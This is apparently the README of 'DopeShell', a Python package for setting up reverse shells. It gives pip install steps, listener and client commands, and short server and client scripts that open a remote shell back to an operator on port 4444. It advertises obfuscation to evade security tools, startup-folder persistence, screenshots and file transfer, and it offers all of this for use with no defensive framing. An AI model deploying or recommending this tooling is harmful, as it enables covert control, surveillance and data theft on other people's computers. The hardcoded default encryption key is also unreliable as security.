DopeShell is a Python library designed to simplify the creation of secure reverse shells with advanced features like session management, encryption, multiple connections, and obfuscation techniques. This library provides an easy-to-use interface for setting up both the client and server sides of a reverse shell, with the ability to manage multiple sessions, simulate command-line prompts, and more.
- Encrypted Communication: Utilizes AES encryption to secure data transmitted between the client and server.
- Session Management: Handles multiple active sessions and allows the server operator to switch between them.
- Command Prompt Simulation: The reverse shell simulates the target's command-line interface, making it appear as if the commands are being executed locally.
- Obfuscation Techniques: Implements basic obfuscation to avoid detection by security systems.
- Customizable: Easily configure host, port, and encryption key via command-line arguments.
- Persistence: Easily set up persistence by saving a batch file in the startup folder to ensure reconnection on boot
- Useful commands: Provides useful commands like download, upload, screenshot to enhance interactivity of the shell
The project is organized as follows:
- setup.py: Contains the package configuration for installation.
- README.md: This documentation file.
- LICENSE: The project's license file.
- dopeshell/: The main package directory containing the server and client scripts.
- Python 3.7+
- pip (Python package manager)
You can install DopeShell using pip:
pip install DopeShellIf you want to build it yourself, you can use the following commands:
1. git clone https://www.github.com/anonymous300502/DopeShellPyPi
2. python setup.py sdist bdist_wheel
3. pip install dist/DopeShell-1.1.1-py3-none-any.whl (Replace the .whl file with the file in your dist directory)
dopeshell-server --host 192.168.1.11 --port 4444 --key "myverystrongpasswordo32bitlength"Note:
- Dopeshell uses "myverystrongpasswordo32bitlength" as the default key so you can skip the --key argument if you wish to use the default key, but we recommend using your own custom key which should be 32 bits long.
- If you omit the --host and --port arguments, It uses '0.0.0.0' as the default IP address and '4444' as the default port.
dopeshell-client --server-ip 192.168.1.11 --port 4444 --key "myverystrongpasswordo32bitlength"Note:
- The server ip and port arguments are required here, If a custom key was used in the server it should be mentioned using the --key argument. If a custom key is not used in the server side startup command, It will use the default key automatically.
- switch NUMBER [To switch between available sessions]
- exit [To exit the session]
- persist [Set up persistence to enusre connection on reboot]
Image1- initializaiton
 Image2- Running commands
Image2- Running commands

Image3- Switching between sessions

Image4- Setting up persistence

Image5- In-Shell commands

- test_server.py
from DopeShell import DopeShellServer
key = b'myverystrongpasswordo32bitlength'
server = DopeShellServer('0.0.0.0', 4444, key)
server.run()- test_client.py
from DopeShell import DopeShellclient
key = b'myverystrongpasswordo32bitlength'
server = DopeShellclient('192.168.1.11', 4444, key)
server.run()- Contributions are welcome! To contribute:
- Fork the repository.
- Create a new branch for your feature/bugfix.
- Write tests for your changes.
- Submit a pull request.
- Please ensure your code adheres to the project's coding standards.
This project is licensed under the MIT License. See the LICENSE file for details.
For issues, questions, or suggestions, please contact:
Email: [email protected]
GitHub: https://github.com/anonymous300502


